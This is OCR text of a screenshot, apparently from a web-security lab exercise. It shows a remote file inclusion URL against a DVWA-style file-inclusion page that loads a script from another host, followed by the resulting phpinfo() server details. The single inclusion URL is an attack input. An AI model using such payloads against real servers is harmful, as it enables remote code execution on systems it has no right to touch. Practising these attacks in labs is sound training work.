 phpinfo()
upload-labs
10.0.0.131:8080/vulnerabilities/fi/?page=http://10.88.0.4/upload/s.txt
PHP Version 5.6.30-0+deb8u1
php
System Linux fce3f4dee005 4.18.0-477.10.1.el8_8.x86_64 #1 SMP Tue May 16 11:38:37 UTC 2023 x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
with Zend OPcache v7.0.6-dev, Copyright (c) 1999-2016, by Zend Technologies
zend® engine
T
英
拼
2:44
2023/10/21